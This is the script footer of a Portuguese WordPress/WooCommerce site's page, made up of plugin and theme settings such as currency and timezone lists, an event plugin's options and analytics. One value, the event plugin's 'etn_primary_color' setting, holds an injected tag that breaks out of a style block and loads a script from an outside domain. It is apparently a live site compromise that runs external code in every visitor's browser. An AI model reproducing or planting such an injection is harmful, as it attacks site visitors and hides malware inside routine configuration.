var wooco_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"b75bb56664","price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"R$","trim_zeros":"","quickview_variation":"default","gallery_selector":".woocommerce-product-gallery","main_gallery_selector":".woocommerce-product-gallery:not(.woocommerce-product-gallery--wooco)","selector":"ddslick","change_image":"yes","change_price":"yes","price_selector":"","product_link":"no","show_alert":"load","hide_component_name":"yes","total_text":"Pre\u00e7o Total:","selected_text":"Selected:","saved_text":"(Salvo [d])","alert_min":"Please choose at least a total quantity of [min] products before adding this composite to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this composite to the cart.","alert_m_min":"Please choose at least a total quantity of [min] products for the component [name].","alert_m_max":"Sorry, you can only choose at max a total quantity of [max] products for the component [name].","alert_same":"Please select a different product for each component.","alert_selection":"Please choose a purchasable product for the component [name] before adding this composite to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/js/frontend.js?ver=7.5.3" id="wooco-frontend-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.mundoemfoco.org","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"pt","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07" id="mailchimp-woocommerce-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fbef8415e7614e18525d" id="eventin-i18n-js"></script>
<script id="etn-public-js-extra">
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.mundoemfoco.org","admin_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/","assets_url":"https:\/\/www.mundoemfoco.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"pt-br","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.mundoemfoco.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"1296","zoom_connection_check_nonce":"e75cb64f97","ticket_status_nonce":"c3473530c1","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"m\/d\/Y","date_format_string":"01\/29\/2026","time_format":"H:i","time_format_string":"17:29","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.28","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"e0a970f40b","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=5556d15c96e27274a6b1" id="etn-public-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"5a87d81e94","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Carregando\u2026","wooCartStyle":"drop_down","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.mundoemfoco.org\/carrinho\/","cart_redirect_after_add":"no","view_cart":"Ver carrinho","floating_bar":"on","grouped_text":"Ver produtos","multistep_checkout_error":"Alguns campos obrigat\u00f3rios est\u00e3o vazios. Preencha os campos obrigat\u00f3rios para ir para a pr\u00f3xima etapa."};
</script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.0.9" id="oceanwp-main-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.0.9" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.0.9" id="oceanwp-drop-down-search-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.0.9" id="ow-magnific-popup-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.0.9" id="oceanwp-lightbox-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.0.9" id="ow-flickity-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.0.9" id="oceanwp-slider-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.0.9" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.0.9" id="oceanwp-scroll-top-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.0.9" id="oceanwp-select-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/ow-infinite-scroll.min.js?ver=4.0.9" id="oceanwp-infinite-scroll-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"5a87d81e94","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Carregando\u2026","wooCartStyle":"drop_down","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.mundoemfoco.org\/carrinho\/","cart_redirect_after_add":"no","view_cart":"Ver carrinho","floating_bar":"on","grouped_text":"Ver produtos","multistep_checkout_error":"Alguns campos obrigat\u00f3rios est\u00e3o vazios. Preencha os campos obrigat\u00f3rios para ir para a pr\u00f3xima etapa."};
</script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.0.9" id="oceanwp-woocommerce-custom-features-js"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=4.0.9" id="oceanwp-woo-quick-view-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=4.0.9" id="oceanwp-woo-mini-cart-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"71392076\",\"post\":\"0\",\"tz\":\"-3\",\"srv\":\"www.mundoemfoco.org\",\"arch_author\":\"admin\",\"arch_results\":\"5\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "71392076", "0" ]);
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
